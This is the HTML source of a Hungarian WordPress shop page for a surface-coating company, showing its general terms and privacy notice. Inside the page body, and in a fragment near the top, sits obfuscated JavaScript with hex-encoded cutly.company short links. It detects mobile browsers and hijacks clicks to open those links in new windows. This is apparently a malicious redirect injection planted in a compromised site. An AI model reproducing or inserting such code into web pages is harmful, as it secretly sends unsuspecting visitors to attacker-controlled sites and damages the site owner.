_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<script data-dont-merge="">(function(){function iv(a){if(a.nodeName=='SOURCE'){a = a.nextSibling;}if(typeof a !== 'object' || a === null || typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return((a.innerHeight||a.clientHeight)>0&&b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-image-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};try{if(a[i].nodeName == 'IMG'){a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src))};a[i].setAttribute('srcset',(typeof a[i].dataset.srcset !== 'undefined' ? a[i].dataset.srcset : ''));a[i].setAttribute('sizes',(typeof a[i].dataset.sizes !== 'undefined' ? a[i].dataset.sizes : ''));a[i].setAttribute('style',(typeof a[i].dataset.style !== 'undefined' ? a[i].dataset.style : ''));a[i].removeAttribute('data-swift-image-lazyload')}catch(e){}}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script></head>
<body class="page-template-default page page-id-1277 theme-wplab-recover woocommerce-no-js layout-wide header-modern anim-on anim-mobile-on sidebar-full">
		
	<!--
		Main wrapper
	-->
	<div id="wrap" >
	
			
		<div id="menu-container" class="scrolling-effect-headroom do-not-scroll-on-mobiles">
				<div id="top-bar">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					
										<div class="tb-item phone">
						<i class="fa fa-phone"></i> <span>Kérjen időpontot:</span> +36 70 410 8484					</div>
										
										<div class="tb-item email">
						<i class="fa fa-envelope"></i> <span>Írjon nekünk:</span> <a href="mailto:info@pixeldekor.eu">info@pixeldekor.eu</a>					</div>
										
										<div class="tb-item wh">
						<i class="fa fa-clock-o"></i> <span>Ügyfélfogadás: </span> 9:00 - 15:00					</div>
										
										
										<div class="tb-item si">
										<div class="share-links">
					<a href="https://www.facebook.com/Pixel-Dekor-355412524522024/" title="Facebook" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="https://www.youtube.com/channel/UCXWMSQp2zOTiKt-JU8Wh9Nw" title="YouTube" target="_blank"><i class="fa fa-youtube-play"></i></a><a href="https://hu.pinterest.com/pixeldekorkft/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a>				</div>
									</div>
										
										
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</div>
	<!--
	Header Menu
-->
<header data-onepage-update-hash="0" data-onepage-offset="100" data-onepage-speed="750" data-hover-effect="fadeIn" class="menu-style-default  submenu-style-dark" id="header">
	<div id="header-menu-inner">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<div id="menu-inner">
						<div id="menu-holder" >
														<a href="https://pixeldekor.eu" class="logo logo-desktop logo-image"><img style="width: 265px; height: 85px; margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; " src="//pixeldekor.eu/wp-content/uploads/2019/03/01_logo-PIXEL.png" data-at2x="//pixeldekor.eu/wp-content/uploads/2019/03/01_logo-PIXEL-2x.png" alt="PixelDekor &ndash; " /></a>
														
											
						<ul id="header-menu" class="dl-menu"><li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1021 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/" ><span class="menu-text">Kezdőoldal</span></a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/mi-a-pixeldekor/" ><span class="menu-text">Mi a pixeldekor?</span></a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1026 level-0 drop sub-on-right"><a class="menu-item-href " ><span class="menu-text">Megoldások<i class="submenu-icon"></i></span></a>
<ul class="sub-menu dl-submenu appear-on-right">
	<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028 level-1 sub-on-right no-icon"><a class="menu-item-href"  href="https://pixeldekor.eu/megoldasok/jarhato-diszglett/" ><span class="menu-text">Járható díszglett</span></a></li>
	<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029 level-1 sub-on-right no-icon"><a class="menu-item-href"  href="https://pixeldekor.eu/megoldasok/labazati-diszglett/" ><span class="menu-text">Lábazati díszglett</span></a></li>
	<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027 level-1 sub-on-right no-icon"><a class="menu-item-href"  href="https://pixeldekor.eu/megoldasok/betonjavitas/" ><span class="menu-text">Betonjavítás</span></a></li>
	<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031 level-1 sub-on-right no-icon"><a class="menu-item-href"  href="https://pixeldekor.eu/megoldasok/szorhato-tapetak/" ><span class="menu-text">Szórható tapéták</span></a></li>
</ul>
</li>
<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/webshop/" ><span class="menu-text">Webshop</span></a></li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/kapcsolat/" ><span class="menu-text">Kapcsolat</span></a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1424 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/my-account/edit-account/" ><span class="menu-text">Fiókadatok</span></a></li>
</ul>						
						<a href="javascript:;" id="mobile-menu-toggler" class="dl-trigger">
						  <span></span>
						  <span></span>
						  <span></span>
						  <span></span>
						</a>
					</div>
					
										
											
												
							<div id="header-cart-widget">
								<a href="javascript:;" id="header-cart-widget-toggle"><span>0</span></a>
								<div class="inside">
									<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Kosár</h2><div class="widget_shopping_cart_content"></div></div>								</div>
							</div>
						
												
												
											
										</div>
				</div>
			</div>
		</div>
	</div>
</header>		</div>
	
		<!--
			Header wrapper
		-->
				<div id="header-wrapper"  data-speed="0.2" data-image-src="//pixeldekor.eu/wp-content/uploads/2019/05/slider-pixeldekor-2.jpg"  class="default-tpl parallax-section">				
			
			<!--
				Page title, breadcrumbs
			-->
			<header id="page-header">
				<div class="container">
					<div class="row">
					
												
						<div class="col-md-10">
							
										<h1>
			
				Általános szerződési feltételek
						</h1>
										
								
	<div class="breadcrumbs">
									<span class="first-item">
									<a href="https://pixeldekor.eu/">Kezdőoldal</a></span>
								<span class="separator"></span>
												<span class="last-item">Általános szerződési feltételek</span>
						</div>
							
														
						</div>
						<div class="col-md-2">
													 	<a href="/pixeldekor/kapcsolat/" class="button style-white link left size-medium header-cta">Visszahívást kérek!</a>
						 							</div>
						
											
					</div>
				</div>
			</header>
			
		</div>
		
		<!--
			Content section area
		-->
		<div class="page-corners"></div>
		<div id="content-wrapper" class="default-tpl">
	<div class="container">
		<div class="row">
		
			<!--
				Article
			-->
		
			<div id="content" class="col-md-12">
			
					
				<!--
					Article content
				-->
				<article id="post-1277" class="post-1277 page type-page status-publish hentry">
				
					<p>Tisztelt Látogatónk!</p>
<p>Amikor Ön a Pixel-Dekor Kft. (2200 Monor, Ipar u. 14.) honlapját látogatja, eközben személyes adatait is átadja számunkra. Személyes adatai (vagyis azok az adatok, amelyek az Ön személyévelm kapcsolatba hozhatók) két módon kerülhetnek a kezelésünkbe: egyfelől az internetes kapcsolat fenntartásával összefüggésben az Ön által használt számítógéppel, böngészőprogrammal, internetes címmel, a látogatott oldalakkal kapcsolatos technikai adatok (cookies = sütik) automatikusan képződnek számítógépes rendszerünkben, másfelől Ön is megadhatja nevét, elérhetőségét vagy más<br />
adatait, ha a honlap használata során személyes kapcsolatba kíván lépni velünk. Honlapunkat kialakításánál arra törekedtünk, hogy az Ön személyes adatainak kezelése csak a honlap szolgáltatásainak igénybevételéhez szükséges mértékben, illetve az Ön rendelkezésének megfelelően, egyúttal a hatályos törvényi rendelkezések maradéktalan betartásával történjen. Az Ön adatait, amelyek a honlapunk látogatásával összefüggésben kerülnek kezelésünkbe, a Pixel-Dekor Kft. nem adja tovább, kivéve azokat az automatikusan képződő technikai adatokat, melyek a honlap látogatottsági statisztikájával kapcsolatosan az internetes szervert fizikailag üzemeltetőnél keletkeznek. A honlap látogatási statisztikájának rendszeres mérését a MÁSmédia Kft. (2120 Dunakeszi, Kárpát u. 6.) végzi. Az internetes ügyfélszolgálatunkon &#8211; a honlap látogatásával összefüggésben &#8211; kezelt adataihoz kizárólag saját munkatársaink, feladatuk ellátásához, illetve az Ön által igénybe vett szolgáltatás teljesítéséhez, kérdésének, észrevételének megválaszolásához szükséges mértékben férnek hozzá. Ha Ön kérdést kíván feltenni vagy megosztja velünk véleményét, szintén kapcsolatfelvételi oldalunk űrlapját használhatja. Ez a tájékoztató a honlapunk tartalmi és formai egységesítésével kapcsolatos adatvédelmi információkat tartalmazza. Látogatóink személyes adatainak kezelése részét képezi adatkezelési tevékenységünknek.</p>
<p><a href="https://pixeldekor.eu/wp-content/uploads/2019/06/aszf-pixeldekor.pdf">Általános Szerződési Feltételek megnyitása</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x6e\x4d\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x5a\x73\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x6d\x61\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x74\x43\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x63\x77\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x6d\x50\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x4f\x42\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x48\x5a\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x57\x55\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x47\x68\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
					
										
					<div class="clearfix"></div>
				
					<!--
						Comments block
					-->
										
									
				</article>
				
			</div>
				
							
		</div><!-- end of row -->
	</div><!-- end of container -->
	
		</div><!-- End of content wrapper -->

		
		
				<!--
			Footer bar
		-->

		<footer id="footer-bar" class="style-cta">

			<svg style="display: block;" xmlns="http://www.w3.org/2000/svg" width="0" height="0">
				<defs><clipPath id="footer-cta-svg" clipPathUnits="objectBoundingBox"><polygon points="0 0, 0 1, 1 0.5" /></clipPath></defs>
			</svg>
			
			<!--
				Call to action Footer Bar
			-->

			
			<div class="container">
				<div class="row">
					<div class="col col-text col-md-8">
						<div class="text">
							<p style="text-align: center;">Nézz körül <strong>webshopunkban,</strong> és találd meg a <strong>Pixel Dekor anyagai között</strong> a Neked szükséges megoldást!</p>						</div>
					</div>
					<div class="col col-link col-md-4">
												<a href="/webshop" class="button style-black link size-medium">Irány a webshop!</a>
											</div>
				</div>
			</div>
			
		</footer>
		

		<!--
			Footer
		-->
		<footer id="footer">

								<div id="footer-widgets-2" class="footer-widgets footer-widget-area-2">
						<div class="container">
							<div class="row">
								<div class="col-md-12">
									<div class="widgets columns-2">
										
	<div id="wproto_logo_desc_widget-2" class="widget wproto_logo_desc_widget"><div class="widget-content">	
	<div class="logo">
				<img alt="" class="b-lazy" src="[data-uri]" data-src="//pixeldekor.eu/wp-content/uploads/2019/03/pixeldekor.png" data-at2x="//pixeldekor.eu/wp-content/uploads/2019/03/pixeldekor.png" />
				
				<span class="text">Javítsa velünk a meglévő felületét!</span>
				
	</div>
	
	<!-- widget content -->
		<div class="desc">
		Építsd velünk meglévő felületeidet!
Amin járunk, az kopik. A kopás meg nem szép. Az esztétikai hibákon túl fontos, hogy az állapotromlást elkerüljük. Az apróbb sérülések, később egyre nagyobb felületre kiterjedő, jelentősebb problémává válhatnak. Előzd meg a komolyabb károkat! A Pixel-Dekor felületkezelő anyagrendszerével elkerülhetőek a komolyabb károk.	</div>
		
	
<div class="clearfix"></div></div></div><div id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><div class="widget-content"><h4 class="widget-title">Törzsvásárlói hírek</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.5 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-185" method="post" data-id="185" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p><input type="email" name="EMAIL" placeholder="Email cím megadása" required /><input name="_mc4wp_lists[]" type="hidden" value="f7721f88cb" checked="true"><input type="submit" value="KÉREM A RÉSZLETEKET!" /></p>
<p>Iratkozz fel és folyamatos új információkat, praktikákat kapsz emailben! SEMMI SPAM, csak is vérbeli PixelDekor érdekességek!</p>
<p><a href="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/">Adatvédelmi nyilatkozat</a></p>
</div><label style="display: none !important;">Ha Ön ember, hagyja üresen ezt a mezőt: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768867159" /><input type="hidden" name="_mc4wp_form_id" value="185" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div class="clearfix"></div></div></div><div id="text-3" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><p><img class="alignnone size-medium wp-image-1409" src="https://pixeldekor.eu/wp-content/uploads/2019/06/Barion-card-payment-mark-2017-400px-300x36.png" alt="" width="300" height="36" srcset="https://pixeldekor.eu/wp-content/uploads/2019/06/Barion-card-payment-mark-2017-400px-300x36.png 300w, https://pixeldekor.eu/wp-content/uploads/2019/06/Barion-card-payment-mark-2017-400px-20x2.png 20w, https://pixeldekor.eu/wp-content/uploads/2019/06/Barion-card-payment-mark-2017-400px.png 396w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		<div class="clearfix"></div></div></div>									</div>
								</div>
							</div>
						</div>
					</div>
										<div id="footer-widgets" class="footer-widgets footer-widget-area">
						<div class="container">
							<div class="row">
								<div class="col-md-12">
									<div class="widgets columns-3">
																			</div>
								</div>
							</div>
						</div>
					</div>
					
						<div id="bottom-bar">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<p style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© 2019 PixelDekor</span></span></p><p style="text-align: center;"><a href="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/">ÁSZF</a> / <a href="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/">Adatvédelmi nyilatkozat&nbsp;</a>/ <a href="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/">Impresszum</a></p><p style="text-align: center;">						</div>
						
						
					</div>
				</div>

			</div>
							<a href="javascript:;" id="go-top" class="go-top wow fadeIn style-rocket" data-wow-delay="0.1s">Oldal tetejére</a>
				
		</footer>

	</div><!-- End of primary wrapper -->

	
	<!--
===============================================================================================
Generated with 90 SQL queries in 0,394 seconds.
===============================================================================================
-->
				<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>A weboldal anonim felhasználó azonosítókat (másnéven „cookie” vagy „süti”) használ, amelyre vonatkozó részletes tájékoztatást az <a href='https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Adatkezelési tájékoztatóban</a> olvashat. <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Elfogadom</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
